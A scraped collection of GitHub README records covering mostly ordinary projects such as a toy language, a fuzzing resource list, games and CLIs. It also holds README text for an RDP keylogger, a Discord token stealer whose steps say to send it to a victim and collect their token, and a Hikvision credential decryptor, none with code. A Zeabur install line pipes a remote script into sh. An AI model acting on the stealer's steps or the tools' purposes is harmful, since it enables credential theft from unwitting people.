This is the official repository for the "my" programming language from my [toy language tutorial](https://blog.miguelgrinberg.com/post/building-a-toy-programming-language-in-python).
The language supports variable assignments and print statements. Expressions can use addition, subtraction, multiplication and division between integers and/or variables previously defined.
Example program:
```python
a = 4 + 5 * 6 - 7
b = a / 2
print b + 1
```
To run the program, save it to a file such as *test.my*, then execute it as follows:
```bash
$ python my.py test.my
14
```
|
houjingyi233/awesome-fuzz
|
https://github.com/houjingyi233/awesome-fuzz
| null |
# Awesome Fuzzing Resources
记录一些fuzz的工具和论文。[https://github.com/secfigo/Awesome-Fuzzing](https://github.com/secfigo/Awesome-Fuzzing)可能很多人看过,我也提交过一些Pull Request,但是觉得作者维护不是很勤快:有很多过时的信息,新的信息没有及时加入,整体结构也很乱。干脆自己来整理一个。欢迎随时提出issue和Pull Request。
## books
[The Fuzzing Book](https://www.fuzzingbook.org/)
[Fuzzing for Software Security Testing and Quality Assurance(2nd Edition)](https://www.amazon.com/Fuzzing-Software-Security-Testing-Assurance/dp/1608078507)
[Fuzzing Against the Machine: Automate vulnerability research with emulated IoT devices on Qemu](https://www.amazon.com/Fuzzing-Against-Machine-Automate-vulnerability-ebook/dp/B0BSNNBP1D)
## fuzzer
zzuf(https://github.com/samhocevar/zzuf)
radamsa(https://gitlab.com/akihe/radamsa)
certfuzz(https://github.com/CERTCC/certfuzz)
这几个都是比较有代表性的dumb fuzzer,但是我们在实际漏洞挖掘过程中也是可以先用dumb fuzzer搞一搞的,之后再考虑代码覆盖率的问题。
AFL(https://github.com/google/AFL)
前project zero成员@lcamtuf编写,可以说是之后各类fuzz工具的开山鼻祖,甚至有人专门总结了由AFL衍生而来的各类工具:https://github.com/Microsvuln/Awesome-AFL
honggfuzz(https://github.com/google/honggfuzz)
libFuzzer(http://llvm.org/docs/LibFuzzer.html)
AFL/honggfuzz/libFuzzer是三大最流行的覆盖率引导的fuzzer并且honggfuzz/libFuzzer的作者也是google的。很多人在开发自己的fuzzer的时候都会参考这三大fuzzer的代码。
oss-fuzz(https://github.com/google/oss-fuzz)
google发起的针对开源软件的fuzz,到2023年2月OSS-Fuzz已经发现了850个项目中的超过8900个漏洞和28000个bug。
fuzztest(https://github.com/google/fuzztest)
libfuzzer作者不再维护之后开的一个新坑,功能更强大更容易像单元测试那样集成。
winafl(https://github.com/googleprojectzero/winafl)
project zero成员@ifratric将AFL移植到Windows上对闭源软件进行覆盖率引导的fuzz,通过DynamoRIO实现动态插桩。
Jackalope(https://github.com/googleprojectzero/Jackalope)
Jackalope同样是@ifratric的作品,估计是对AFL/winafl不太满意,写了这个fuzzer(最开始是只支持Windows和macOS,后来也支持Linux和Android)。
pe-afl(https://github.com/wmliang/pe-afl)
peafl64(https://github.com/Sentinel-One/peafl64)
二进制静态插桩,使得AFL能够在windows系统上对闭源软件进行fuzz,分别支持x32和x64。
e9patch(https://github.com/GJDuck/e9patch)
二进制静态插桩,使得AFL能够fuzz x64的Linux ELF二进制文件。
retrowrite(https://github.com/HexHive/retrowrite)
二进制静态插桩,使得AFL能够fuzz x64和aarch64的Linux ELF二进制文件。
AFLplusplus(https://github.com/AFLplusplus/AFLplusplus)
AFL作者离开google无人维护之后社区维护的一个AFL版本。
AFLplusplus-cs(https://github.com/RICSecLab/AFLplusplus-cs/tree/retrage/cs-mode-support)
AFL++ CoreSight模式,该项目使用CoreSight(某些基于ARM的处理器上可用的CPU功能)向AFL++添加了新的反馈机制。
WAFL(https://github.com/fgsect/WAFL)
将AFL用于fuzz WebAssembly。
boofuzz(https://github.com/jtpereyda/boofuzz)
一个网络协议fuzz框架,前身是[sulley](https://github.com/OpenRCE/sulley)。
opcua_network_fuzzer(https://github.com/claroty/opcua_network_fuzzer)
基于boofuzz修改fuzz OPC UA协议,用于pwn2own 2022中。
syzkaller(https://github.com/google/syzkaller)
google开源的linux内核fuzz工具,也有将其移植到windows/macOS的资料。
GitLab's protocol fuzzing framework(https://gitlab.com/gitlab-org/security-products/protocol-fuzzer-ce)
peach是前几年比较流行的协议fuzz工具,分为免费版和收费版,在2020年gitlab收购了开发peach的公司之后于2021年进行了开源。不过从commit记录来看目前gitlab也没有怎么维护。
buzzer(https://github.com/google/buzzer)
google开源的eBPF fuzzer。
wtf(https://github.com/0vercl0k/wtf)
基于内存快照的fuzzer,可用于fuzz windows的用户态和内核态程序,很多人通过这个工具也是收获了CVE。类似于winafl这样的工具有两个大的痛点:1.需要对目标软件输入点构造harness,而这对于复杂的闭源软件往往会非常困难;2.有些软件只有先执行特定的函数,harness调用的输入点函数才能够正常运行,这个逻辑很多时候没法绕开。wtf通过对内存快照进行fuzz,不必编写harness,减少了分析成本。当然wtf也不是万能的,例如快照不具备IO访问能力,发生IO操作时wtf无法正确处理,需要用patch的方式修改逻辑(例如printf这种函数都是需要patch的)。
[基于快照的fuzz工具wtf的基础使用](https://paper.seebug.org/2084/)
TrapFuzz(https://github.com/googleprojectzero/p0tools/tree/master/TrapFuzz)
trapfuzzer(https://github.com/hac425xxx/trapfuzzer)
通过断点粗略实现统计代码覆盖率。
go-fuzz(https://github.com/dvyukov/go-fuzz)
jazzer(https://github.com/CodeIntelligenceTesting/jazzer)
jazzer.js(https://github.com/CodeIntelligenceTesting/jazzer.js)
fuzzers(https://gitlab.com/gitlab-org/security-products/analyzers/fuzzers)
对不同编程语言的fuzz。
yarpgen(https://github.com/intel/yarpgen)
生成随机程序查找编译器错误。
cryptofuzz(https://github.com/guidovranken/cryptofuzz)
对一些密码学库的fuzz。
(google的另外两个密码学库测试工具:
https://github.com/google/wycheproof
https://github.com/google/paranoid_crypto)
mutiny-fuzzer(https://github.com/Cisco-Talos/mutiny-fuzzer)
思科的一款基于变异的网络fuzz框架,其主要原理是通过从数据包(如pcap文件)中解析协议请求并生成一个.fuzzer文件,然后基于该文件对请求进行变异,再发送给待测试的目标。
KernelFuzzer(https://github.com/FSecureLABS/KernelFuzzer)
windows内核fuzz。
domato(https://github.com/googleprojectzero/domato)
还是@ifratric的作品,根据语法生成代码,所以可以扩展用来fuzz各种脚本引擎。
fuzzilli(https://github.com/googleprojectzero/fuzzilli)
前project zero又一位大佬的js引擎fuzzer,该fuzzer效果太好,很多人拿着二次开发都发现了很多漏洞,后来他离开project zero在google专门搞V8安全了。
SMB_Fuzzer(https://github.com/mellowCS/SMB_Fuzzer)
SMB fuzzer。
libprotobuf-mutator(https://github.com/google/libprotobuf-mutator)
2016年google提出Structure-Aware Fuzzing,并基于libfuzzer与protobuf实现了libprotobuf-mutator,它弥补了peach的无覆盖引导的问题,也弥补了afl对于复杂输入类型的低效变异问题。Structure-Aware Fuzzing并不是什么新技术,跟Peach的实现思路是一样的,只是对输入数据类型作模板定义,以提高变异的准确率。
restler-fuzzer(https://github.com/microsoft/restler-fuzzer)
有些时候fuzz还会遇到状态的问题,特别是一些网络协议的fuzz,触发漏洞的路径可能很复杂,所以提出了Stateful Fuzzing的概念,通过程序运行中的状态机来指导fuzz,restler-fuzzer就是微软开发的第一个Stateful REST API Fuzzing工具。
## 其他辅助工具
BugId(https://github.com/SkyLined/BugId)
Windows系统上的漏洞分类和可利用性分析工具,编写Windows平台的fuzzer时通常会用到。
binspector(https://github.com/binspector/binspector)
二进制格式分析。
apicraft(https://github.com/occia/apicraft)
GraphFuzz(https://github.com/hgarrereyn/GraphFuzz)
自动化生成harness。
## blog
### general
一些关于fuzz的资源:
[https://fuzzing-project.org/](https://fuzzing-project.org/)
project zero成员@jooru的博客:
[https://j00ru.vexillium.org/](https://j00ru.vexillium.org/)
github securitylab有很多关于漏洞挖掘的文章:
[https://securitylab.github.com/research/](https://securitylab.github.com/research/)
### windows
微信:
[Fuzzing WeChat’s Wxam Parser](https://www.signal-labs.com/blog/fuzzing-wechats-wxam-parser)
RDP:
[Fuzzing RDPEGFX with "what the fuzz"](https://blog.thalium.re/posts/rdpegfx/)
[Fuzzing Microsoft's RDP Client using Virtual Channels: Overview & Methodology](https://thalium.github.io/blog/posts/fuzzing-microsoft-rdp-client-using-virtual-channels/)
PDF:
[Fuzzing Closed Source PDF Viewers](https://www.gosecure.net/blog/2019/07/30/fuzzing-closed-source-pdf-viewers/)
[50 CVEs in 50 Days: Fuzzing Adobe Reader](https://research.checkpoint.com/2018/50-adobe-cves-in-50-days/)
[Creating a fuzzing harness for FoxitReader 9.7 ConvertToPDF Function](https://christopher-vella.com/2020/02/28/creating-a-fuzzing-harness-for-foxitreader-9-7-converttopdf-function/)
MSMQ:
[FortiGuard Labs Discovers Multiple Vulnerabilities in Microsoft Message Queuing Service](https://www.fortinet.com/blog/threat-research/microsoft-message-queuing-service-vulnerabilities)
windows图片解析:
[Fuzzing Image Parsing in Windows, Part One: Color Profiles](https://www.mandiant.com/resources/fuzzing-image-parsing-in-windows-color-profiles)
[Fuzzing Image Parsing in Windows, Part Two: Uninitialized Memory](https://www.mandiant.com/resources/fuzzing-image-parsing-in-windows-uninitialized-memory)
[Fuzzing Image Parsing in Windows, Part Three: RAW and HEIF](https://www.mandiant.com/resources/fuzzing-image-parsing-three)
[Fuzzing Image Parsing in Windows, Part Four: More HEIF](https://www.mandiant.com/resources/fuzzing-image-parsing-windows-part-four)
windows office:
[Fuzzing the Office Ecosystem](https://research.checkpoint.com/2021/fuzzing-the-office-ecosystem/)
POC2018,fuzz出了多个文件阅读器的漏洞,fuzzer原理类似前面说的trapfuzz
[Document parsers "research" as passive income](https://powerofcommunity.net/poc2018/jaanus.pdf)
HITB2021,也是受到前一个slide的启发,fuzz出了多个excel漏洞
[How I Found 16 Microsoft Office Excel Vulnerabilities in 6 Months](https://conference.hitb.org/hitbsecconf2021ams/materials/D2T1%20-%20How%20I%20Found%2016%20Microsoft%20Office%20Excel%20Vulnerabilities%20in%206%20Months%20-%20Quan%20Jin.pdf)
fuzz文件阅读器中的脚本引擎,fuzz出了多个foxit和adobe的漏洞,比domato先进的地方在于有一套算法去推断文本对象和脚本之间的关系
[https://github.com/TCA-ISCAS/Cooper](https://github.com/TCA-ISCAS/Cooper)
[COOPER: Testing the Binding Code of Scripting Languages with Cooperative Mutation](https://www.ndss-symposium.org/wp-content/uploads/2022-353-paper.pdf)
开发语法感知的fuzzer,发现解析postscript的漏洞
[Smash PostScript Interpreters Using A Syntax-Aware Fuzzer](https://www.zscaler.com/blogs/security-research/smash-postscript-interpreters-using-syntax-aware-fuzzer)
windows字体解析:
[A year of Windows kernel font fuzzing Part-1 the results](https://googleprojectzero.blogspot.com/2016/06/a-year-of-windows-kernel-font-fuzzing-1_27.html)
[A year of Windows kernel font fuzzing Part-2 the techniques](https://googleprojectzero.blogspot.com/2016/07/a-year-of-windows-kernel-font-fuzzing-2.html)
### linux/android
使用AFL fuzz linux内核文件系统:
[Filesystem Fuzzing with American Fuzzy lop](https://events.static.linuxfound.org/sites/events/files/slides/AFL%20filesystem%20fuzzing%2C%20Vault%202016_0.pdf)
条件竞争fuzz:
[KCSAN](https://github.com/google/kernel-sanitizers/blob/master/KCSAN.md)
[KTSAN](https://github.com/google/kernel-sanitizers/blob/master/KTSAN.md)
[krace](https://github.com/sslab-gatech/krace)
[razzer](https://github.com/compsec-snu/razzer)
linux USB fuzz:
[https://github.com/purseclab/fuzzusb](https://github.com/purseclab/fuzzusb)
[FUZZUSB: Hybrid Stateful Fuzzing of USB Gadget Stacks](https://lifeasageek.github.io/papers/kyungtae-fuzzusb.pdf)
linux设备驱动fuzz:
[https://github.com/messlabnyu/DrifuzzProject/](https://github.com/messlabnyu/DrifuzzProject/)
[Drifuzz: Harvesting Bugs in Device Drivers from Golden Seeds](https://www.usenix.org/system/files/sec22-shen-zekun.pdf)
[https://github.com/secsysresearch/DRFuzz](https://github.com/secsysresearch/DRFuzz)
[Semantic-Informed Driver Fuzzing Without Both the Hardware Devices and the Emulators](https://www.ndss-symposium.org/wp-content/uploads/2022-345-paper.pdf)
使用honggfuzz fuzz VLC:
[Double-Free RCE in VLC. A honggfuzz how-to](https://www.pentestpartners.com/security-blog/double-free-rce-in-vlc-a-honggfuzz-how-to/)
使用AFL++的frida模式fuzz apk的so库,讨论了三种情况:无JNI、有JNI(不和apk字节码交互)、有JNI(和apk字节码交互):
[Android greybox fuzzing with AFL++ Frida mode](https://blog.quarkslab.com/android-greybox-fuzzing-with-afl-frida-mode.html)
fuzz android系统服务:
[The Fuzzing Guide to the Galaxy: An Attempt with Android System Services](https://blog.thalium.re/posts/fuzzing-samsung-system-services/)
### macOS
我专门整理的macOS的漏洞挖掘资料在这里:
[https://github.com/houjingyi233/macOS-iOS-system-security](https://github.com/houjingyi233/macOS-iOS-system-security)
### DBMS
关于DBMS的漏洞挖掘资料可以参考这里:
[https://github.com/zhangysh1995/awesome-database-testing](https://github.com/zhangysh1995/awesome-database-testing)
### VM
关于VMware的漏洞挖掘资料可以参考这里:
[https://github.com/xairy/vmware-exploitation](https://github.com/xairy/vmware-exploitation)
一些其他的:
[Hunting for bugs in VirtualBox (First Take)](http://blog.paulch.ru/2020-07-26-hunting-for-bugs-in-virtualbox-first-take.html)
### IOT
对固件镜像进行自动化fuzz:
fuzzware(https://github.com/fuzzware-fuzzer/fuzzware/)
将嵌入式固件作为Linux用户空间进程运行从而fuzz:
SAFIREFUZZ(https://github.com/pr0me/SAFIREFUZZ)
### browser
Mozilla是如何fuzz浏览器的:
[Browser fuzzing at Mozilla](https://blog.mozilla.org/attack-and-defense/2021/05/20/browser-fuzzing-at-mozilla/)
通过差分模糊测试来检测错误的JIT优化引起的不一致性:
[https://github.com/RUB-SysSec/JIT-Picker](https://github.com/RUB-SysSec/JIT-Picker)
[Jit-Picking: Differential Fuzzing of JavaScript Engines](https://publications.cispa.saarland/3773/1/2022-CCS-JIT-Fuzzing.pdf)
将JS种子分裂成代码块,每个代码块有一组约束,表示代码块什么时候可以和其他代码块组合,生成在语义和语法上正确的JS代码:
[https://github.com/SoftSec-KAIST/CodeAlchemist](https://github.com/SoftSec-KAIST/CodeAlchemist)
[CodeAlchemist: Semantics-Aware Code Generation to Find Vulnerabilities in JavaScript Engines](https://cseweb.ucsd.edu/~dstefan/cse291-spring21/papers/han:codealchemist.pdf)
### bluetooth
这人发现了很多厂商的蓝牙漏洞,braktooth是一批传统蓝牙的漏洞,sweyntooth是一批BLE的漏洞。fuzzer没有开源是提供的二进制,不过可以参考一下:
[https://github.com/Matheus-Garbelini/braktooth_esp32_bluetooth_classic_attacks](https://github.com/Matheus-Garbelini/braktooth_esp32_bluetooth_classic_attacks)
[https://github.com/Matheus-Garbelini/sweyntooth_bluetooth_low_energy_attacks](https://github.com/Matheus-Garbelini/sweyntooth_bluetooth_low_energy_attacks)
BLE fuzz:
[Stateful Black-Box Fuzzing of BLE Devices Using Automata Learning](https://git.ist.tugraz.at/apferscher/ble-fuzzing/)
### WIFI
fuzz出了mtk/华为等厂商路由器wifi协议的多个漏洞:
[https://github.com/efchatz/WPAxFuzz](https://github.com/efchatz/WPAxFuzz)
蚂蚁金服的wifi协议fuzz工具,基于openwifi,也fuzz出了多个漏洞:
[https://github.com/alipay/Owfuzz](https://github.com/alipay/Owfuzz)
|
thenumbernine/sand-attack
|
https://github.com/thenumbernine/sand-attack
|
connect colored lines of falling sand
|
# Sand Attack!
[](https://buy.stripe.com/00gbJZ0OdcNs9zi288)<br>
[](bitcoin:37fsp7qQKU8XoHZGRQvVzQVP8FrEJ73cSJ)<br>
# [Download](https://github.com/thenumbernine/sand-attack/releases/tag/1.0)
Connect Lines From Falling Blocks of Sand
[](https://youtu.be/L2Irjl3f8EY)
# Dependencies:
other repos of mine:
- https://github.com/thenumbernine/lua-template
- https://github.com/thenumbernine/lua-ext
- https://github.com/thenumbernine/lua-ffi-bindings
- https://github.com/thenumbernine/vec-ffi-lua
- https://github.com/thenumbernine/lua-matrix
- https://github.com/thenumbernine/lua-image
- https://github.com/thenumbernine/lua-gl
- https://github.com/thenumbernine/lua-glapp
- https://github.com/thenumbernine/lua-imgui
- https://github.com/thenumbernine/lua-imguiapp
- https://github.com/thenumbernine/lua-audio
external libraries required:
- libpng
- SDL2
- cimgui w/ OpenGL+SDL backend (build process described in my lua-imgui readme)
- libogg
- libvorbis
- libvorbisfile
- OpenAL-Soft
# TODO:
- multiplayer-versus where you can drop sand on your opponent
and a color that they have to clear-touching to reveal to other random colors
like that other tris game ...
- varying board width for # of players
- gameplay option of increasing # colors
- I've got SPH stuff but it's behavior is still meh. with it: exploding pieces, tilting board, obstacles in the board, etc
- choose music?
- faster blob detection
- submit high scores? meh. in a game, record seed, record all players' keystates per frame, and allow replaying and submitting of gamestates. cheat-proof and pro-TAS.
- better notification of score-modifier for chaining lines
- option for multipalyer-coop sharing next-pieces vs separate next-pieces
- imgui:
- - with gamepad navigation, tooltips only work with Slider. with Input they only show after you select the text (which you can't type) or for a brief moment after pushing + or -.
- - centering stuff horizontally is painful at best. then try adding more than one item on the same line ...
- - InputFloat can't be edited with gamepad navigation
# Music Credit:
```
Desert City Kevin MacLeod (incompetech.com)
Licensed under Creative Commons: By Attribution 3.0 License
http://creativecommons.org/licenses/by/3.0/
Music promoted by https://www.chosic.com/free-music/all/
Exotic Plains by Darren Curtis | https://www.darrencurtismusic.com/
Music promoted by https://www.chosic.com/free-music/all/
Creative Commons CC BY 3.0
https://creativecommons.org/licenses/by/3.0/
Ibn Al-Noor Kevin MacLeod (incompetech.com)
Licensed under Creative Commons: By Attribution 3.0 License
http://creativecommons.org/licenses/by/3.0/
Music promoted by https://www.chosic.com/free-music/all/
Market Day RandomMind
Music: https://www.chosic.com/free-music/all/
Return of the Mummy Kevin MacLeod (incompetech.com)
Licensed under Creative Commons: By Attribution 3.0 License
http://creativecommons.org/licenses/by/3.0/
Music promoted by https://www.chosic.com/free-music/all/
Temple Of Endless Sands by Darren Curtis | https://www.darrencurtismusic.com/
Music promoted by https://www.chosic.com/free-music/all/
Creative Commons CC BY 3.0
https://creativecommons.org/licenses/by/3.0/
The Legend of Narmer by WombatNoisesAudio | https://soundcloud.com/user-734462061
Creative Commons Attribution 3.0 Unported License
https://creativecommons.org/licenses/by/3.0/
Music promoted by https://www.chosic.com/free-music/all/
```
# Font Credit:
```
https://www.1001freefonts.com/billow-twril.font
```
|
PromtEngineer/Langchain-Tutorilas
|
https://github.com/PromtEngineer/Langchain-Tutorilas
|
This repo contains code for Langchain tutorials on my youtube channel.
|
# Langchain-Tutorilas
This repo contains code for Langchain tutorials on my youtube channel.
|
TheD1rkMtr/TakeMyRDP
|
https://github.com/TheD1rkMtr/TakeMyRDP
|
A keystroke logger targeting the Remote Desktop Protocol (RDP) related processes, It utilizes a low-level keyboard input hook, allowing it to record keystrokes in certain contexts (like in mstsc.exe and CredentialUIBroker.exe)
|
# TakeMyRDP
A keystroke logger targeting the Remote Desktop Protocol (RDP) related processes, It utilizes a low-level keyboard input hook, allowing it to record keystrokes in certain contexts (like in mstsc.exe and CredentialUIBroker.exe)
# Demo
https://github.com/TheD1rkMtr/FilelessPELoader/assets/123980007/b0805586-9e71-4cba-9d16-f7d6fb12cd7a
|
usmanashrf/typescript-batch48
|
https://github.com/usmanashrf/typescript-batch48
| null |
# typescript-batch48
- Install node js
- Install typescript
`
npm i -g typescript // npm install -g typescript
`
- for porject creation you have to write below command
` npm init -y
tsc --init
`
- npm init -y will create nodejs project with default settings and create package.json file
- tsc --init will initialize typescript in this project and create tsconfig.json file
- vs code install
- how to open vs code in particular directory
`
code .
`
|
infamous-koala/Win-token-logger
|
https://github.com/infamous-koala/Win-token-logger
|
Discord token logger for windows coded in under 30 minutes, tokens are encrypted btw.
|
## DISCORD TOKEN LOGGER
- Update the webhook url.
- Send it to the victim.
- They run it, you get their token.
- Only works on windows.
- Paid version comes with system info, decrypted tokens and ip logger. DM me on discord to buy @infamouskoala
## TERMS
- I am not responsible for the damage caused by this, I coded this for educational purposes while learning about about os. I won't be held responsible for the unfair use of this tool by anyone.
|
brunerd/clui
|
https://github.com/brunerd/clui
|
Command Line Unicode Information for macOS
|
# clui
Get the description, code point(s) and UTF encoding of Unicode characters and sequences, in a variety of formats and encodings with clui (Command Line Unicode Information) for macOS
Check out [blog entries on clui at brunerd.com](https://www.brunerd.com/blog/category/projects/clui/)
## clui demo video
See clui in action:
[](https://www.youtube.com/watch?v=KhNblOSffz4)
## clui usage
`./clui -u` for usage/help output in `less`
```
clui (1.0) - Command Line Unicode Info (https://github.com/brunerd/clui)
Usage: clui [options] <input> ...
Input can be:
* Unicode characters, space or comma delimited (use -x to expand non-delimited strings)
* Hexadecimal codepoint representations (U+hhhhh or 0xhhhhh), double-quoted muti-point sequences
* Hyphenated ranges (ascending or descending): z-a, U+A1-U+BF or 0x20-0x7E
* Category or Group names (see Input Options)
* Descriptive words or phrases (see Input Options)
Output Options
-D Discrete info fields for CharacterDB and localized AppleName.strings
-H Hide characters lacking info descriptions
-l <localization>
Show localized info (Emoji only). Use -Ll to list available localizations.
-p Preserve case of CharacterDB info
Encoding style for UTF field
-E <encoding>
h* UTF-8 hexadecimal, space delimited and capitalized (NN) (default)
H Hex HTML Entity UTF-32 (&#xnnnn;)
0 Octal UTF-8 with leading 0 (\0nnn)
o Octal UTF-8 (\nnn)
x Shell style UTF-8 hex(\xnn)
u JS style UTF-16 (\unnnn)
U zsh style UTF-32 Unicode Code Point (\Unnnnnnnn)
w Web/URL UTF-8 encoding (%nn)
Output format
-O <output format>
C* CSV (default)
c Character-only, space delimited
j JSON output (array of objects)
J JSON Sequence output (objects delimited by 0x1E and 0x0A)
p Plain output (no field descriptions)
r RTF output (plain output with large sized characters)
y YAML output
Format dependent output options
-f <char size, info size> set font size for RTF output of char and info fields (default: 256,32)
-h Hide headers for CSV output
Input Options
-C <Category>[,Subsection]
Treat input as a Category name with possible a subsection (see -L for listing)
-F Remove Fitzpatrick skin tone modifier and process, then process as-is
-G <Group>[,Category]
Treat input as a Group name with possible category name (see -L for listing)
-l <localization>
Search localized descriptions (Emoji only), use -Ll to list available localizations
-S <mode>
Treat input as search criteria
d Search descriptions in CharacterDB and AppleName.strings (case insensitive)
c Search for character in other Unicode sequences
C Search for character plus "related characters"
-x Expand and describe each individual code point in a sequence
-X Expand plus display original sequence prior to expansion
-V Verbatim, process input raw/as-is, no additional interpretation or delimitation
Other Modes
List categories and groups
-L <mode> List categories or groups in CSV (use -h to suppress header)
c Category list (* after a name denotes subsections)
C Category list, with subsections expanded
g Groups of categories, top level name
G Group name with member categories expanded
l Locales available to search and display results from (Emoji only)
-u Display usage info (aka help) with less (press q to quit)
Examples:
Search for characters a to z plus "related characters" and output as CSV (default)
clui -SC a-z
Look up all available Categories
clui -Lc
Get every character in Emoji category and output in RTF to a file
clui -Or -C Emoji > Emoji.rtf
All characters in Emoji category with discrete info fields in Spanish to a CSV to a file
clui -D -l es -C Emoji > Emoji-es.csv
Search descriptions for substring "family" and expand multi-code point ZWJ sequences
clui -X -Sd "family"
```
|
bazelbuild/reclient
|
https://github.com/bazelbuild/reclient
| null |
## Remote Execution Client
This repository contains a client that works with
[Remote Execution API](https://github.com/bazelbuild/remote-apis-sdks).
### Building
`re-client` currently builds and is supported on Linux / Mac / Windows.
`re-client` builds with [Bazel](https://bazel.build/). We recommend using
[Bazelisk](https://github.com/bazelbuild/bazelisk) to use the version of Bazel
currently supported by this code base.
Once you've installed Bazel, and are in the re-client repo:
```
# Build the code
$ bazelisk build --config=clangscandeps //cmd/...
# You should now have binaries for 'bootstrap', 'dumpstats', 'reproxy',
# 'rewrapper'.
# Run unit tests
$ bazelisk test //pkg/... //internal/...
[...]
INFO: Elapsed time: 77.166s, Critical Path: 30.24s
INFO: 472 processes: 472 linux-sandbox.
INFO: Build completed successfully, 504 total actions
//internal/pkg/cli:go_default_test PASSED in 0.2s
//internal/pkg/deps:go_default_test PASSED in 1.2s
//internal/pkg/inputprocessor/action/cppcompile:go_default_test PASSED in 0.1s
//internal/pkg/inputprocessor/flagsparser:go_default_test PASSED in 0.1s
//internal/pkg/inputprocessor/pathtranslator:go_default_test PASSED in 0.1s
//internal/pkg/inputprocessor/toolchain:go_default_test PASSED in 0.2s
//internal/pkg/labels:go_default_test PASSED in 0.1s
//internal/pkg/logger:go_default_test PASSED in 0.2s
//internal/pkg/rbeflag:go_default_test PASSED in 0.1s
//internal/pkg/reproxy:go_default_test PASSED in 15.5s
//internal/pkg/rewrapper:go_default_test PASSED in 0.2s
//internal/pkg/stats:go_default_test PASSED in 0.1s
//pkg/cache:go_default_test PASSED in 0.2s
//pkg/cache/singleflightcache:go_default_test PASSED in 0.1s
//pkg/filemetadata:go_default_test PASSED in 2.1s
//pkg/inputprocessor:go_default_test PASSED in 0.2s
Executed 16 out of 16 tests: 16 tests pass.
```
Reclient can be built to use Goma's input processor. Goma's input processor is
3x faster than clang-scan-deps for a typical compile action in Chrome. Build as
follows:
```
bazelisk build //cmd/... --config=goma
```
### Versioning
There are four binaries that are built from this repository and used with
Android Platform for build acceleration:
- rewrapper
- reproxy
- dumpstats
- bootstrap
These binaries must be stamped with an appropriate version number before they
are dropped into Android source for consumption.
#### Versioning Guidelines
1. We will *maintain a consistent version across all of the binaries*. That
means, when there are changes to only one of the binaries, we will increment
the version number for all of them.
2. In order to be consistent with
[Semantic versioning scheme](https://semver.org/), the version format is of
the form “X.Y.Z.SHA” denoting “MAJOR.MINOR.PATCH.GIT_SHA”.
3. Updating version numbers:
MAJOR
- Declare major version “1” when re-client is feature complete for caching
and remote-execution capabilities.
- Update major version post “1”, when there are breaking changes to
interface / behavior of rewrapper tooling. Some examples of this are:
changing any of the flag names passed to rewrapper, changing the name of
rewrapper binary.
MINOR - Update minor version when
- New features are introduced in a backward compatible way. For example,
when remote-execution capability is introduced.
- Major implementation changes without changes to behavior / interface.
For example, if the “.deps” file is changed to JSON format.
PATCH - Update patch version
- For all other bug fixes only. Feature additions (irrespective of how
insignificant they are) should result in a MINOR version change.
- Any new release to Android Platform of re-client tools should update the
PATCH version at minimum.
4. Release Frequency:
- Kokoro release workflows can be triggered as often as necessary to
generate new release artifacts.
#### How to update version numbers?
You can update the MAJOR/MINOR/PATCH version numbers by simply changing the
`version.bzl` file present in the root of this repository.
### Note
This is not an officially supported Google product.
|
zeabur/cli
|
https://github.com/zeabur/cli
|
Zeabur's official command line tool
|
# Zeabur CLI
[Zeabur](https://zeabur.com/)'s official command line tool
> Note: Zeabur CLI is currently in beta, and we are still working on it. If you have any questions or suggestions, please feel free to contact us.
## How cool it is
1. Manage your Zeabur resources with CLI
2. Login with browser or token
3. Intuitive and easy to use
4. The design of the context makes it easier for you to manage services.
5. The seamless integration of interactive and non-interactive modes.
## Quick Start
### 1. Install
* Linux/macOS:
```bash
curl -sSL https://raw.githubusercontent.com/zeabur/cli/main/hack/install.sh | sh
```
* Windows: go to [release page](https://github.com/zeabur/cli/releases) to download the latest version.
(TIP: you can put the binary file in the PATH environment variable to use it conveniently.)
### 2. Login
If you can open the browser:
```shell
./zeabur auth login
```
Or you can use token to login:
```shell
./zeabur auth login --token <your-token>
```
Zeabur CLI will open a browser window and ask you to login with your Zeabur account.
### 3. Manage your resources(Interactive mode, recommended)
[](https://asciinema.org/a/Olf52EUOCrKU6NGJMbYTw24SL)
```shell
# list all projects
./zeabur project ls
# set project context, the following commands will use this project context
# you can use arrow keys to select the project
./zeabur context set project
# list all services in the project
./zeabur service ls
# set service context(optional)
./zeabur context set service
# set environment context(optional)
./zeabur context set env
# restart the service
./zeabur service restart
# get the latest deployment info
./zeabur deployment get
# get the latest deployment log(runtime)
./zeabur deployment log -t=runtime
# get the latest deployment log(build)
./zeabur deployment log -t=build
```
### 4. Manage your resources(Non-interactive mode)
Non-interactive mode is useful when you want to use Zeabur CLI in a script(such as CI/CD pipeline, etc.)
Note: you can add `-i=false` to all commands to disable interactive mode.
**In fact, if the parameters are complete, it's same whether you use interactive mode or not.**
```shell
# list all projects
./zeabur project ls -i=false
# set project context, the following commands will use this project context
./zeabur context set project --name <project-name>
# or you can use project id
# ./zeabur context set project --id <project-id>
# list all services in the project
./zeabur service ls
# set service context(optional)
./zeabur context set service --name <service-name>
# or you can use service id
# ./zeabur context set service --id <service-id>
# set environment context(optional)(only --id is supported)
./zeabur context set env --id <env-id>
# restart the service
# if service context is set, you can omit the service name; so does environment context
./zeabur service restart --env-id <env-id> --service-name <service-name>
# or you can use service id
# ./zeabur service restart --env-id <env-id> --service-id <service-id>
# get the latest deployment info(if contexts are set, you can omit the parameters)
./zeabur deployment get --env-id <env-id> --service-name <service-name>
# or you can use service id
# ./zeabur deployment get --env-id <env-id> --service-id <service-id>
# get the latest deployment log(runtime)(service id is also supported)
./zeabur deployment log -t=runtime --env-id <env-id> --service-name <service-name>
# get the latest deployment log(build)(service id is also supported)
./zeabur deployment log -t=build --env-id <env-id> --service-name <service-name>
```
5. More commands
```shell
./zeabur <command> --help
```
## Development Guide
[Development Guide](docs/development_guide.md)
## Acknowledgements
1. GitHub
* GitHub provides us a place to store the source code of this project and running the CI/CD pipeline.
* [cli/cli](https://github.com/cli/cli) provides significant inspiration for the organizational structure of this project.
* [cli/oauth](https://github.com/cli/oauth) we write our own CLI browser OAuth flow based on this project.
|
damus-io/notedeck
|
https://github.com/damus-io/notedeck
|
A multiplatform nostr client
|
# Damus NoteDeck
A tweetdeck-style multiplatform nostr client.
|
baogod404/HikvisionDecode
|
https://github.com/baogod404/HikvisionDecode
| null |
## Hikvision数据库账号解密
## 免责声明
由于传播、利用Hikvision工具提供的功能而造成的**任何直接或者间接的后果及损失**,均由使用者本人负责,本人**不为此承担任何责任**。本工具仅限授权安全测试使用,禁止非法攻击未授权站点。
## 适用版本
Hikvision ivms-8700
## 使用教程
找到数据库配置文件,如图:
然后java -jar HikvisionDecode-1.0-SNAPSHOT.jar xxxxx 输入加密的账号和密码,如图:

|
